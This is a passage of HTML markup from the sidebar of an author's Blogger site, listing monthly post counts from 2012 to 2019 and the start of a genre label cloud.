<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2019/07/'>
July
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2019/06/'>
June
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(252)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2018/12/'>
December
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2018/10/'>
October
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2018/06/'>
June
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(214)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(198)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(218)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(237)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(214)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Action'>Action</a>
<span class='label-count' dir='ltr'>(58)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Adventure'>Adventure</a>
<span class='label-count' dir='ltr'>(72)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/All%20The%20Right%20Moves'>All The Right Moves</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Apocalyptic'>Apocalyptic</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Audiobook'>Audiobook</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/bdsm'>bdsm</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/BETA%20Readers'>BETA Readers</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/bio'>bio</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-5'>
